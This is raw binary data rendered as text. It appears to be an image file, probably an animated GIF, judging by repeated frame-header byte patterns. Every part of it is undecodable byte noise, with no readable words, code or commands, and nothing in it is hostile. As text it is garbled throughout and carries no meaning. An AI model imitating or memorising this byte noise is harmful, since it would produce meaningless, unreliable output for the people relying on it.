���G�?�!5��: ;�ｺ�K�YD�Y��A,xA���/0��������z��n'�����$T]s�wB�u���Z��1}"u���׽�x�bx�{�ʪ��X��9�B.D�_� �{ۀ����~A��A3d����t���$P�F-A {A ~B4�Y u��7"�� ��{�U�Jm��([������$C({���@(���m��/��O���?`��3P� �s�Z���🸈�Zl5�b�V%�$L���%����ɓW�L��ؿ	��g�fΜ�V��oҭ�+���e4!4�DX��)�GM#�c�oQի�hB������F��Y��!���R�O\�o[���0n^Aq+
���.C�w�>T���i���rdɓ!PF�0͛�Y �ō�z���ʰ�Y5j���F*��RH�J�&蚦H�!}E2^�_�H\&Z���F���޵�cD�%2��"C��
V[�0��aӻmlװ�C~�ʟ��}�y�_L� �̝�9��43gA`��L�Ұ�����*a�䟎��� ;Đ�"���++����:�<a�6F"����j���`lE�J�	
�H�Њ˼�������o���+����D�k������.�l i�#�VˡBa��б)�rK>&-b�.+�ë�Ȃ�kd�Ȅ�������sD�S����2̽-=�s�O��([�T#3` V��JÄ|�,���ڲ?� ʏD&Kur2}�AU�*ȯ�L��T��k?�z-Ѱ#��L��%��n�},�Ln#H�Y;��1M������D��*M�O��D���O�#�������T��#���u4P�N�ķ���������R+J�2}��o !� � ,   + � �	H����*(j�Ç#J�H��ŋ3j|��ѩF�m|���C��C�Q�D�N�c5��͛8s�NT8�[�]*�H ��J�� �/PAeY� ��@�;�j�ʵkEQ�*Ek���ԁ���'���d64DE�Ur�5(�T��l�X%�>J;KU�@��6������C)-[P�?L4�M�4��3]]9�ַ�:������T&��_�OW	< �_%�ȓ+�(
��ś8����a���V=�:!����ZN��y������٨�2dx�] ���e��L�2T�w ��?Zwނ��Vi$ �����)�
9��@��H?4��	+tY���s�(�M��"����w�v��p/Q�@A��Gy�?d�DZ*Aw�$�|�Ǒ3f��E��VT �8U[44�AT¢CR5�AmaP�?d%aܖx�	Q4��U,|9��g1kJ�BRs����TcY�P��?@�#�@?7�v�)�t�ɢ �PҎA�<y&I2�Z�
"�D�I?��z)�L�@�`I�2b�PQS�'(&�`&$��t$Y&�c�T�B;�
���K�P	���1VrC]��T�ZYZ�S�-YEw��A�'�?ò��y��*�DqGP3�N�T}i$�Rt9�B�Uc�2GQED=��3Ai�0�@�,,3rk"ܼ����J�����A����]���O5 �:[���;�Ձ�	���R����B���P�?� �UoԞ���),�A/b��wW�����lkQ�O>
eV��� �H�ު�Y���j���-:i0		d[�U���}PZR�Ҏ���Z���t��m�����YSR������O5�e��K�*0�?��V`�4����T��P�#�a���`S�g��B���"?��&�@p���KL�A�3��!Q���G���bK(H?�D��t �B�'u���F>����0.�����	�	
��2�Q�:�9}#����Ul�"I�H ���O*�i�Ep� �!��1Ă�D`kK�A.����I��?J��|���D)�$�C��G ��m�Y���SM)�9f4g���-��'�!�k0ʂC��B��sk�-�0E[oIIvV���v
����$�s�6:��O��Q	£�I;(JH�B=,=���?��G�8l��C��n��9N$[($�@�RE�2H��ؾ�,1=a$A�'8���!�f7_��'-E>A[�y��6�A6 xjP	���.��k#���9unF*T����$$�M��\$�f�q YT�֦3 JL��&=��B��ԙ#�@�%<Qu
B��L !eS4�q����X��E	xSL��H6JHF�9����!r`I��3��B"�տ}�y�`�A�ױ�!L��A�l4�z	�H[�	2� ���Az��$c<u�?�Շ8,I�`^J�
d	)F2��Y���9zUHl�����pJRU�\��h��6k�����L��n�<���p�D4��
�o�%�vVٶ"����,����*�
�k�P%w�Z5�X�۷�&ľb�������UE3LT<-X��K�����"r�:-8!��~b�<$T���|5�r��,�����u��@$!ډ�����H@��x ?��5�!d�8O~o(�J��r^��F2p
@��Z<�$�k��!��#�G>֒���2d�,R&�s��;�l 2��	2>��B:�F�҄�"�e�@��fd�mNB�<��5�!�e	R�"U��B�эm Z���@t���� ���=},�
$��tX���19t2�Tu��H�� ��G�끨Z��C7Z�hZ�	�a���|Akr
��Q��%�M/���ǝ"��� �&�A�qO#�OA_9
�k��YB\1;�)�FH��;��d�y�B��������@h�o<�ך��ۋ*]�`M�iX�8K,�M��x�F0kŎ+����� ߡ����
�};-�Z��UQ�%�oR�p/�@���ڜA]�us���뮁kN�@�.�N�8@8�]�����?���O��?��A���F���3r�����%X�X��W��9�f�����"2�9��	D�x=b��ꋈH�x�W�#��f�>i�>�5A -�4�ǁ��¬9
��k}��7;T|�oA Vԁ\�l��@NQ:�d!����CR��(?Kb_�_���_?�IP�\��K��+���Ed���g� �w~Z28)&_?�,k�l�v�UQ����W�wz���x�h��1ܦ��9=D�zgw�z���|!�	H����"x�e��\,�px:q  0z3v��X;��`�7��p!؃�i�&_��?�kƲ��O��Wx�Z�%݆vB���Zq�Y�1�o�K���QZ0�`54F�@y���ц����Q\�v]w\	���0v�ߡ,l�������	Q�؁�(��=+���A�	 p gx+Fr�@c2��p`!��~h���腛Vpu�������ׇ�����[�,Z04G�ED7��f��.����`֕�A�a����ܨ�i�F�I��,Uc��|qJ�0/�p����:8���[�Afu�x��{@t$
��)I��!	���ц�(��l+S3s�0c�&&+s�0�@	(����,iT3T�"#��v$K�~�2�p �p � w�X��Ci|B5m�e��\��  wQ	���]�7�<�t@�q�_5i�x�K'V	��o�%uf(���q���U%��)i� Ł-���X�2�G'�"�=e�7N��
�H��s?�xA#e�d
��q	��0� 	Yx�&)��}Q�b�iM��x�y	��1S��@�Ɖ,�}'e�3H�7���S˘��� =j_�s*מy�k��� ��Y>�����0��B�,U'�'
ҙ�w�[T�ևi jpG�Rxi�R�Q
?��y����W"y�0P�r	q�:3У�t|S6�Hc�Y�����kayda#v8�\q�6JA�*�q'�&��)�(�0��c,��m�WZ,'G'���8�@ P:3��k>��6gGr���0 ����H:�
S,�=ߘm"IN�v�Xbz|ni���r�yAsa���v��>0�G�g���`qd!Z	C�q��nx���fΙ��H��zm��p��r��	Z�(}Ay������qI��>n���Ѱ�Q����wzW�ú%��m���y��a
�v
��`w��Z�z�r��":c��/���
��P� wo��}�'ǁ�1)cL֧����$F�P�/h8�P���5C5鹭؇! ��(��)� G�	�����0a� �Y$}��"��9@t�F'����E�Sw���Z"c�q �'P�Z�"l�
�W�2�y�G��0Q:���>'��!P;�2hi��Q��3�$4w����y
��]�r�05�bBôb�p�!�Q��Q��x��� ���V*&J�ѐ�K��P���q-[��w"��Aᱴ�K������������ >:��)Y�۹Y����V�ۇy����Z�]J��$��w�v��p.��}H'�[���)�+��5�V���vW�}K�q�-�{��W|�QH����x��
����[�۲�{
�1
�0
��)���;1i�������l��}�r�!��z4�V�������b��6��[�Y[��D�p�
<Ĉ@�4�*�QI��:!��x�"Wr ,w�&{.</���PA���*t��L|!�]��XB8���z��A�D�6G�� �$H��g�c{�+�'�W}�,�k�.�*A0��)��d�[q���p��~�x�	�`ǈ��0�$<��7Kl�:���pNlM}���0�Y�P���lƬ���i����ȉ�%}Úa����axZ�  ��Y�Y�uJ'�T���̣axK`��g�p$g�ACq�6|z<��)˚��f�,�]W\"���	�8�-�L�\K Κk&���֒2�L�ʽ��[1�kV��A�̡��{���;�7�Fx� ���8���Ĥ���R�ҁ*��kPɨ	Q��£��8�J��]�9}�%�������E�02�Hj���0���0Am{��8\�8��K�i���0e-�\��3Ӭ���P�f��7qh�Lv�<hCx ���y%m�� ��*�|�5�"��N� F�S�B8K^v�H֎�Ȉ��T��6��:���E�Z3�m}iԃc-�QM�:Q}���\��b#°r7m�6a,o�E㖫qA
Yv
r�d�-�`c�71�\ݣQ������f�u�?u��ơ-��=��=��u�:�ZbF}���]���6d<��=�|#H&*g<H/R	�s���,I^��Pן�t>������L��l'����{>�qKТM׏��^|M�=4�h#��a
�p�����}��[����0�&G�V�o��P�ޟ=�B����'H���m�^e�8�#Mc����SN��V��l=��1���%�|��gN#q�-g
�	��3]�ս��}�a����a-��On�#!�v���ro���l璎|�dG��w���H�eƅ�Nx[��_���͏��u}t2q��q?8�|p	"1��	᪡��d����/����s��e���Zݡ���~& WrUj��g���̆�P��=|���q?�p�]�$���P�6��3�N&�?�u���@>��$�>�~�����A��.���Pq
���_��-LP��~p�` Xf[� W
���..�&�������/� @�@�[P�7��,���:��g �P F/f,�S�  �I� �@��l�����|l4�"�S?�T q������3��}�����n ��T���@�Q�8!|N��u�1�]�%__�bo%M�d�^�����@��OXV <��������͡�$�����W�����1�_�_y�?/l�P_��Q��TIT�1�^��?��~����U���`OO��`������^�>ye�u��O��?��� �� ��?�	�@�A�C�T8���?Q5"2dHǏ��X��I�)U�d���K�1e�4 � B �����e
5p�Ji�"��yT:��S�Q�N�3���6��ʲ�?�[�jtXD�*(�zD�l�ۄF�Υ[��ݨ6s˹u�V�>n���?bQ� ʲmǥ��\���9��j�g��>ܒ����S��"�J-�*�����mܹ5��poΓ~�h���ϰ�VUc%m�H��]��u��{o&�;�L8=�a
�5b�l��6v���4 L��z�V���X�L�H%�4�l>�
��7�>;(!XPJ�
�N*b@�؂�=C�DAK�8�����[� ����5��{(��z,)�4"�D ��+ �h3�nr�
���I��E��I:�Z�LH.���A��H��3!��f|������>A���J�Ǆ��rO>MB!��O��8��3�t��0(Z�RP���;�5�G����SP=Ӡ��S�Q*�� �lR�H��:iUƜ�tT����6A�uX!�*�&0I��f��$�^\��$-��	LyHǐ���@o
V�C��'��ғXvu�o����IBQ�Di,��h�!6!�3�v�-)|�M��CF��t�u�6*2^�"�+d����2(��^(� nϨ�
��$��-WX���Q9�ɀNt��ٓ�#o"֠� �~��^�2\�Fl"sg�ڶ�
���٫���"�H�3�zM�T�̈́��Nej��)�Y6Ot�����(�xS�
���݂�bz!I�L� �p|�oQ���Jo��*sb�u�Y��Fl��귵�U@�R�L蔵ڃ�n�'��S`����{��;$m�g��:4B�D��0�x� 9,>�~� U�&PGepd�v�ɵ�W����w��޻�!�L�N�6����t�Yc����FI��RsBʕ��4��K#�\"��"}�gR�ƫ$�Y�������ՋT�RɥW')�!�V��)���`[��� �g�k��p&�g��+k��k��"��Dp�+��K�P3J�X9�p�"��EU��L{;H3v���3*bن���$�d�BʁX���knz�b{30J�$�+��p����(F	�����?!��J�h������?�0���?
�	 �����xiDcB����.REH�LbG�\q\��&���x!�T~z��݇Y��G�)I��J�J!'(��&�j�/mh�N�&T�H�2vy�����H�M6ؐB>���%$��7}��q�+��J�4���glȋ�J"�@HP�D���S!z2_��9��le���$AҬ�I
��?����!E��?�CO��J%�Ĥ].�K$�wBU�@���P�\XL�Gg2P��3�+�!�z���\L���B2@���M�IH�D�v���Cl��ue'�5�O�/�*�H�� 01��,��Ff\VtYc��ǭ�g���TI�.�J��L ��B *��	��5zX��S�C4���K@!��%���c��X�Q��إ0l��[Xa�*��Վr.|�BJ+��i���J�	(u��b	��C^�/9R�=6e����\��RG��K�"�mk!B���ı�O�x.�X�
� E���P���lYQk���&ka���0�[�L��	u����C�$τ��F�� �>�¤�#ݼ�rEB��:-D��C���Z�TL�Ű��ñ���4�� |xH�k��=���B���D`��'�a��l�:�,Bw�sh$RI�������q�f��E�<&G��F<��%3D"���*d��L�$�L�c��5����_F�4��{I�����P��˒H�r�	0��w!f0)��"mM!����	�~p� ������9́"fE�#�ٸ2�]m
˰o8r�!X{�rz��˴���`B���������(R�`����D�cD���A{��B� ��z�%(�8�Qjdê�l��X���}�N�9���E/?np�s���br]�S���$8"���.���H�E."��[���.�,�h"=��N��I�jY���{=�@1/|��?���z�ֵ�Cm�� �ScH�G��m���B�?e�3[���5���_� 7ps��ະƑa.�w���ϵS=O�(וeT�7�&Fo�@�N��`��+!��'���7�-�^!b�8���L#x��'	��x�����Q�y�\�J����d+��I�Ҿ>�Dc�D�㜢a)�1ē�k�#�'a�F��U��DDZ.�J��Z�)A0���@B�`H�p�XI*S�:� 
I�/;��Ph����P�	x�	�5Zs;0#5��5�轘 ��"��� T����
�ژ�A6��>򈀰J� �:sA�K���+���(��?�˕I{��;����4��M� t+@�1��Mй���XH�R��Q;I������i��<�=���@����j`��Z�+�Z��ZK�0���X����� #?�0����������M�ش�+�`����#�d����|��{/B���4��E��B=�4-y�v����C��4>Ä-��\x�# ��-����@\�p�bH�,�z�Z��@�H��@81��3 ��D��0�:�,(P�ǔ`��Y� ��#�`�>Ȩ�����:iu�?bt�0����3����lƷj�D�4ܴLL��d|7[DH@�6\�XE�EX��z��8G��-AL�4�5o����@o ��R�Ó�D\�
?��z$�aʰ���������h��� I�JYH#�l�H�d�YLK��Hu��1ƐTƒ��`4F�I�Ɏ�LI$@�==:=��+��Hh����聆�i(Kz���C��C�xD�0 X��bb����;M�G�����PS���r(�Ąs�{�̔TK��\���\F��HO�K����L=c�MM���|N��-�1�	=XDL�X�H4�b� xL>��ih���Ƣ���􆯛�������D��
��>A&{$%P<�����C��8�� Y@�($K瀆��H4��<
�P5��E��T��L	x�4���t�Mΐ��@���H�E[���v@��d��Q���ٲjR�+�7<;��O�h��	�ĻS�� �|�Q�0��HH�`M��MYx��MKC�34C/�H=� �Ȋ��E�U�9E�:�Rw�Y�-���r��Q���)X���ԀmdT@$<��H��j�� L�{
�8&eC"��b"(�:)m�YPN6}7�D}@�t��@�S,���d �n$��� N�$ѼT�8�K<�O��c5���]�Bi�ap� xEO���� AW �F��m4J�L�9�DT���T�����#%e�Y���؄6�� }�X��8ŀM�rH����r D�4��3�a}�bM�|��~]��;�e=�=�=��)�IA�mM�p,YWǑ��puoD��L��Q8TJ$e�`C$i���w S=�V�=����K�E��X�ׄ�\%Grd�\�Q���N��P�W�E�@8ڹ[��ڤM�=�q(��E�)�)(�)h�Cm�q�U���d Apm�n�WܲRR(J��僊w����P$�Q�Y �t�T�ʌM�t��e���\y�y �I��h�(��)Qe%ۓ�Z��@�٭؋]	�݀f۲�X�5	�Tp� x�P],��M^�ǻ��oEل �<W�LJLܼ8S�גp� _�������M�\�}q�@�(��(P�І�%Dy���}��]m��`9Ո�� 8Q�`^``X��h 3� �m`��K6�W�Mh[�� C��AaF�I ���ۻ5^rt��Sk��|��,�P����E[�=іx�Є��GP�%V��N����u��7h�^[A��|�b�
��f� �0c3��35~�4�6����~�-��|�e�]��;��,DH�A �>dD��@�AX�uh�FV�a��d(���puC �̤�O��A��J�x���� ��E�մ˕��5�G8���Pp '�E��� 	CV�@�6�8n�h�>~�@8�`f8^c���7N�hP�܅�������p�fX�]�AV�]~�]�>dH��D]M�l�F7d�HT�,��gьi��X Jٴ�m���S�W��Y��� p`�G`�Hj�Fop�A��78_XP��R���Q�f�X�7�f��`�4&� �4�i���3j9V�s��>�p �s>5��頎j��� v�4n�k��	Ѐ)hg`v���bx焀�b`Tml�AH�F^�|~�vL�|�ȵn	���T� p��*e��)a��  �X� X�ǆ�ǎ�HH�(���-ˡ^� �)x�c�NcCj���i9h~�[�e6c��ծ��F���ܶm���k�&j��f�F��d��kn�徵d��Ih�f�j(�w.��i����\��t�`T UO>��> ]h�J�@VR6�E��z��M�xc�ֈfV�6�o���e�n�Vc֖i0+��i@�mk��Ί�efpb� ��j�	���8����m8vp�^���s�o������p����f�N�	 \� z(KH�5�0��*�ي�� `��I�8�+���|%�.���7&�gj���3^��n�71j����n�]�@؀��F�{`�� (n8W�8/�1�s8��5o�{�i,gcs8����r�r�Vjb��@�� �6> �nf�V�h q8��}��L����c�3hS"U�Y\C�JTohH(��1/�t�~c,ot�j.ot��f��o�` `v�Vco����&6��m_�`��Ht�j@��h� ��o]/p�N�f�\'�a��33�u��D[k���,R�	�f�,��Y脡UBU�N�?��^�s��m�m�vY�o@�s������Bx�v5~����e�����(g fP�B`�ڞ���G���t>�FopY���nxjg�8����qE�k|\�L� �L���!B��42�T��Y��W���C�s��t9�i��hg ���_��i���` K�u�� ����p��N�(��;'���� `����-��
��p��>�� ���4`O\��7����(e�ެ���WbhCc.f��8}�O}�_����`>8t�Vv�O��jۇ��7����tf(�~��/~�?��x����G`o~�������~�g��y3���/�{�z��h y���`�A]��u/��Q���Y�(��2��A'}�;}�(P�h�]0��!Ĉ$f���{��	�8�Æ���G�㿒%;^h���B�Z�yY��M�6]jLHQ"РQdt�F���l�2%1��
] �s`!�(����b�a5$u�$�43��m��K�n�s�����0Ц��
,�U���S��] �rcJ���Lɑ���+/Tͨ&�E#f�tD�#MC6�駥W�.,U1�T_�pb!����j%V�?芄+�a��%P�u�w�r��;�f��n��`?$KF�p�=����_�k��dv��H��Q'E�=U=V�k���H��Q�m4�e	1�C���!}� �PD!X�GS!�e��S���BtӅe�ui�&�ww�X�@����@��5�`m@�k�0��R=9�H%�\p1	�g�J%���/�	�?e����0 �?�U���1�R�a��UX�6�oYf�gpY������ӓ�Ɂf$�Y����td���������][y���,��$A5CX�m�v�M���L�:���?K��J�00��j9�T�M�'D�m��@�0�G�ZT�i�6F�iܞ��C�y[�O1����2�r�H2�s��ϼ��"P$�,�Hnl���vA��^}9��C���ј�TR$�&�ur&]�Yn-�P��=� I��ǥ����>�fqY-�-�F��Q����t�B2�@�#�4"P"!�tP����w9��9i�_��{Pk�P���^47{x6ڇe��?mM�Ai��oP�[AU_a�5Xm}����̾�p܁��m�T]h�+L��@�
4�A��r�!�X�@x��	0�p��L�����a�q���sp;��;�v�*c���n��)�. L8���aKZBV8=a��<�a6Ɣi��#iaX�x��o:v�?�D�HҘ�#�@��s�C��/�]��u��x@M�x:����0kY�z��f�wv��A�C�oQp\֣9��мq+DR���"x,Cbr�p�-M�1���?�sѝ���D+��`4P3@�"~Ez���g��	�.ki�wJe���U�қ�*K�b�����D3���2�|�$hRN�#���Y�#Qr�h�qA�
��Rr����K9�HnÀϬ�$Ny�gT`�~�k� �L�O��0�����o.���x R:ҩjU�L&�� aUL��� a�GK��I�u�@>&�D$)=�H�`���P ���26�L*+y����r0�(H��"�$nnsL�(����n0ܹ�s�Ǖȯ┒�R(�� n����ʜ�/�f�Q	���e�)��d˨�<ˌ��H8Ǹ���?Q�
N�#�����(I�Ɉ  �U�\X${"l�!�ـ;�%�!�� =Ѯ2��3�r�mA�YR/*�^F��!�"f��Nc�iZƮk	>��;[U^XPr ��'�8�R��5��SL]N���*Ira�e��p��Z�co��c� �G��B����*U��?"�e�nv�/�s(9[�B:�8�{���V~�E��{��Ϻz'��:f��K�QN���I�9��Wj�8�=Y�?���	��0�ĬՂJ��.vi���RF��ue/��Z��,#LvE�MXy�cØ(h!�m�����G9�8?�Ĺ� �;w�� >�$�$��#_S��DX��x"l���&քC�31P8zI�_�(�9�L��ޘ��o�L�l���mSp� @���8?s�կ�ԫC�Y�l�-~'���w�n��U]I�R��2�qbq��C��L"^mMD��Ҋ�)��Tz2�;	�xJ�/3t����A���zbv�������09�z�s�T�b��2��,(�A�����[/�32�׹��ʎZ���"�����12	.�^ki@0��Xa�T--EŌ�SJ��R��u�H4��r�k�H(��=g!o��g���I�ⲏ Qg�;I���;KCY��f���Ι��i�jY{&����ok�>+�0PH�f(���6�jf�\�qN�Qě��A����yy~�(���{�� a6rƑ��1���������/��3��F�x9�s!��ۏZ86.QV��τ�{#��H�z5��	w]�$-oN ^Τ���5d �_�-?7K���i	1��baF�䝌�&2n�?g��E�q�u�+ݤP-������l�8f��;��`l��ӮMg���]�6�pt�*�b ��(r~�*�{GZկ�j�a�׿�շ�r_=��ާ�F�tR��M����@� =Ȝ�N�����|�fls<��f��� l����	��m�C�'��*�K���@p�@@�)@)��ĸ��LH�4����D�c\	�	.=Ko�D􄓩�����G쟤�H�������|��l��u�op�Ĭ�`|T�Fp��Ix9��L��Sr	���v��E���2TQ<)�'8�����POe�^�e�ECцg%N�m��܃ۅ���Q��`����І�G� �la�q\�T�jX�\�I���1�#��G��RAV�e�r-�9�](��]�J�}!<��9�C0,B$�C,B���H�e\�-a����?L�$����T�<���~܎�@�c\T}DBX����d�@K��Fl�@F!�Eř��	�1T/���� ITW'���K��R��U��;	�;T���@`N6�,�Q�X�{��x!��u	��	8�?P$�Fa�!�Y�>�����cT���uK��ͣ�I��Ds<D�MO#���W3\����db ��^��0�V�A*�����8(�,dCA6�?���)�U��UDGX	p��L�@��E
�E������I~*�P �	�X4�A DXeK<[C���񑜅]�lK����(O_$I�A��1����9�M&+����R
D6�C6؀�)�z)��@ȘWU�BL�	�8 �A �Aܟ�qF�l@��D�agT@
h�� ST)�|TYd�����A���"��aY%�rD�7Օ�8Ėݏy_%�[����;y����8�fD6�%{`\���EU_p��c��?H$8� ��L�p�@���IB��5��|ED���0����J�-�ˋ�P���|P�߬�@|�.䥔a��]_�c*`�<���;����C+�'f.�*R�(�P=�~��n�_J�#TdE�� ��C1���`�{�ǞhI��<�&���	����x�yT�L@��FՉ����GqF�"I�F��f�l�ǵ�H�@Fv&W�e)�����Y@�[+LR6�@3
�x=jq��A����pD8 ;�� t�����������$��6�8��&h.��%�̖j&0�BX�̆*��o�EX]B�p�4c��ʔ���m�E�ē��z(C�N�~�v�(Μ�ن���"��еe�1���If���X�c�@������W�&�UPTA�7�ϦīJG�T�� 0- f��R6,�!��0�����+�^�0KE���Qm���,��X�@`ªX)�Qu��;)C���9�B�&��B�!�F������	�u_J���"(�?��?�@��·.��Dj��@`�-���F��5���ڨ��(0�In,HZ����Ym)q	'lH	����4���W� zh^��!p��Z|>����u����imlߨ�Ͼ��&s���+XN�"L��tEg�Q�nDK����0��0X"m�|��Q�R��zDf��(�"b���\.�~�R)k8�@ee@E�<��ߜ�ք�<^Y�����U��[��@�G������G䎯߀FG@(�2ɿ
~�@�C�6��]FJ �jR$��0��0hÜ,L9Z7���^$���e�
hl)h����� ��&��g.S�d�@� �.����i��i�!�(���d/�!nf�B6�p�� �� BE�~�4.���]4��B9���ȥtE2$��C��N#g11 �:@P$;�/��C�RC%���*p��.D`�(C"� �d1 ��5��&�C�	�2�Lc8������B
��1� �| ���,�#��0_aa�]|�#���y���mo�
�@
�2,�r
`@
��,c�` 	�2-�+c D�?�5h	� � 	��6<B,�?�˥4�@x�@��@`�?�(�B%���h@���: �1;�����+3���`�D"���B>�$d�?, ��*4Z��+X�@d�&X53�BD��E[tE[�*��	 �R�1"/��B�A+��%��$��I�����'�٠�2���ᢡ�M�=�P��y8�t���0���
�R�0k�̃&��?��<@s:��0���t�Y��B��(��Zc�5'):��W$;��c�B3�@�5$�-Ң���3� 4$�"*-���f�]��?��0Df��y�GL�
?g�;�:���YY�}Z8��������
���ӻ	��l_8����B�a��n�*;�ëf)S����Us�?hê�	8-	|�X�EL ZOwPwZ3�� �v�sE�f��;;�@��C�@ 4@?6z�5�8D�FD"�h-:mo2�%�l6ir��g��Jͣ�e�rn'?�GČ�=)�9�}���&��+�J�>�#��c��?X�5�C:�A�fn
�4<�7��A�Ad��D d�l�v�C |�?�� ]�q;Ƿ&D��0�y��"�uzD_[��b,f�C�u��ylyy���ܷ��3-&��]�DDO�a���b!��]L-�Z�)#��[�I�k ����n�?$�?,�Ҟ8���?�V'��+(Yx�k��B�?�8��Yczu;���x LBw�8��3;y�K�0��w_�7���,Z�c�/#�c_N���,H���v��1�[xbjM�z���h�9�iY'8�-�����[��^W+�,�_vL�v�;�_d*,:r��qD:D�V�x��?x��`G��74G�DZ�B�;����C�j7�T$����7; y��{���Hyĳz���;�7�(Ț��&�z_�¸1M��˝���_�����}��ʏkY����D��Zy*߽��v;�KDmo��H�@D������˂CxC��{�c3��{6�
Ts�O�$�C�D;�\_�ß��?<�3���z�7�A����B�̕�&�b(������w���ʛ�J	�hC�&y�w��ͫE�];OK6SZ�WvPLҖ��6�C(�?��2D
G@n��@�>��?d�@��'A�Č�>�D�L��{4 5����3<]7<D�=^���c|�S�?�q(�O+ؽ�U�&ɏ%a�����ڪ>��]a8L�|��]�j�ru��?�@l��v��a�N�*������Ĭ��ޯ�� ����$6tH꟤*��/IQ;�0�oE�-�k��u�:�[��v:%
�IX�����cT�����K�t�?C�I4��_��[a�:P�п�a��m5���mZ;Э[����HVP�Cy���WoM��	6��?�KL|��Y�fMH�`f�X���j�5b�G�	ӫU�x8�F�Eͮ�O�4������J�-�I0	&M�y��'�g��D��\t�_ӁQ�N�ʕ�ճ��=��oY�x�flW0��d�{0~�������01`�9�`8�,3�t0��
�h�����9hlZN0[$�p j$R���yC"W�EV(���ED�B�FC+ʐ���*��9�*b$����p�DQ�����*���;�+��:�<�ңO,)��/A�,��+�4�[���4Ѐ���貯�+<7�)�t��@}Η�ZD��������$Q�|� h�aGÝ:�h�HȎ���F���E�ҮюIt;������O*��L/��d-1�3O���S�-�+��C����6��V"e�@ ��JE�'�@�#�(X������<�>'+BZ��)�V]j���d�������ED�
����*���oWf9��Y�Ԋ��a��/�΂�����*?.�Z��6[<Ź��x� _Ò,��������Yu�*�ς�-�բ��5!X^�����vw��*���5��"�;��x/�{e��4��䴥M���O�� r���:�Jd+���k�ו������Y�\��U�&�_�Z���n����̭�JM��J3?��=���R��UO���Ǐ����l���;0�.�p������u��_S��i�U��4�r���/s�����#w�%v�Y�W���  !� � ,   + � �	H��A���U$�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(!�����?Ja�+Xi�&L77ē�!C?�!J���H�*]�4b�D"hS��bBQ��C|�X�-(�`٦hӪ]�1꿲.R�� �W��!
U�U�Qe�@��*^̸q��q������D^�<$��Լ�#諱�ӨE^zy�Ё\��L�!�,P2�,ѸD�?%z:�x��ȓO<�X`3�e�
�<Q�X��@��L�p���Ë�/�-������{�����(#�|��B�1����O���?{��fgeTl6V>�`�I3��O?��G�U5���)�%�}���a�D;نW��c�P��S#�8���m��7D� Q(f�E�����@�4��TRt�[
)����W֊1�O8I�O;T����B;d��h�Q�x$�4N�&@>��3�]y��A����t�����#�yVj�T�@��6A�uW��3�ݦ��	h�T�ft}��PF �ih魖&��@5�W"D��(��g#td+�w����F"L�en��RnX�\]N'H^���
��
�J��0��?�x5۵�4�^A��K�bz�	�� ɻ�SYb��6	nj�Z���Tv&�ypU��U�CDJ��ˍM�猚!�/DIhQ	�i��?���Ɲ)M0'm�c#��^��YF3
��7�9Q8�4�@Y\��d�D�@g}�P���6��I2��[�,��8��Uـ��HygA�QB^�w J4�8���:��S�:�tb^=�mࠛ4�woŖ]�9ad�@��2�H�͞h>�q��
��d��?nTA�ć$@���lׯ���1|.�xy�Det2���P�� Yx�Y?Kd�C�t�2�uJ#�|�	%0�tbAD�MB_���F��A��B�>v���:Ӡm�+8�CV�8�$�[j��9B��N �ξX=�N q�A�l���<$n�*�gx�DT�U��
�d�k`R�Q �>���$ z+H�`��Q��!���M{U�AUH�/,, S��x2�$+fAj �)�� 6}X��U�Li@^L1L'qqaAx`�,�ÐoL�P�s��$D6�ή
�>Y4�)EL�.�8ˁ���� �9Pgz6��$�q�HD�?N~F����$DC�aX�W�Oj �Ib����t�������@�hQ�C$�����g���FL��`!��KB/{�G|����##D��"���!����~~�_������d�'F�˥�BE�|�
�Ea��|�:G�P��� �(�2�d��T�J�}�$��2*P�����S�@�i�pt�Cт��1�D�9�������B�#"��	��!PbǊpa���A� �#�c_������^��<]�[R��JĮ
��D^0�g�U"w�GI��;�T�q]O1��8���*E|���T�&vzH�X� � x��	Ha��R	�+J�z`�B�Y��2&J��r ���Ƒ���{��� 
b,� �5m����a�s��($;�J4t �A|�z F:�9b�(�\a �pH̪ܶ��	I�P��$ u�a�T][�v��h�2���D�����q��ު��}�I�z݁|ξ	��@6����G�
J� ���F�����ݐCz��γ&9����S���  Q���ʿ�Ы��'����G�u
�2� +.Ht�9�����C:��bSiQ���&<�����!��>��pL Z>`�?\�]��"I�<j�������y����a�H�k�؅ u�ٙ����d���Z!��GD�cF��2�Q��עKpl�U� ���>vuAb8�"���0Z�8d H�b�E�%��ǯUݟ�zQ���P��-�
� �+I����)#�2�q
n��܄]���+�h���7�A�jj[�=��r���|�tȟ!�p�����	��i8a������R�1��D�?���CK�x�q�:&�9U KH�:�����\��ů%f�`����@���E4�1�)�a�PU���{yk��*
�������t�W��X����r7'�Y���\�t� ӆH&1��{�CDQ���9'���B��.sO��'�M�[��w� �0_�h��I�E�[�\{ B��R�E��񑈼���$Q�{jW��cR����C_�/"�ю�@R�z���g�ӑ�\�VB�;]�B��d��ٺ������� K3�nSZd�6"�H=��� ��~�,�d@pO����j��^����'SrQKX>6p�N��B{�Upۣ01v�x�4�w\H�aܳ1��X��5��yA �{HC���u�}����J�1�v\��Q�5��"�S�g�05h�0�z8��(�eR?h{��j�i��a���d��p�ӄ	�(��6��H��Hh8��
ZHCW�Wkj����o�dzֆ��_��fz5km7V��lHXAӧ�e�-�����w�w �
���p�H6� &
�k�UT���TTX����.��P@��1X&%	G��@
����LqLX�w&5d�BVy��	���w�(-��!�fa�Q/�R啈q���.5{>�d��O'd�wA��62؍�{c�Z�U�f(�y�8�Ȏ��ZQK T�Fd�P���L
1OӨԅR��|�v+���!��S�Ed�cig�`-߆rqaY�j��B ��~#�V
�H�v���r���a�hU��1��.�Z��U3���(ᰎq}QAyZ�c�vR�_Uwu�(��_9���شjX� �y@HD��q.9rb9�(aqpUD�R:�r���phi��@ �s	"R2OI�T�sA
�d���0�Gz��8��@eWC)�b]��phl8r��oط���H�p�d�x�� i�G��B,&�"�v�)�gysʗM4�W�I������)�9�R�Uv�K'�����>����bY/�t%%8y���Q�%�`n~� 	� ��?g��@�s�pQ6f�qE��a����vUu6�4�H�P�w
�N�D��jU�p���-�(	�)��?Ԑ9A��@�$Jt��A���1]3��qy;�aӐ�k5 ��~�fC�F�D�f�Hڗ;��()��5]�d!�� <:m��͡�Y�!T[
�A��5@���֦n����j�IД�Ia�H)���1j�H��`��Z�x�at�R�YIش1��y�J���m*��������k/��=eaC)n1��q+@o�	G�榁���!�u5g�I[�:qz���p
=*��k�$���i�Y��f]�"d�Jj���d��G� ����*m��֊4GF��a��v5q��~�� J��s��Z�0�xe[g�ѯ����
��X5�v�M.j��做����@o���*mWb����������Ⱥk5��d�%����
w'N0��`'I���1�������p
k���B��	g;�z�	u_�.o� �p+0j�
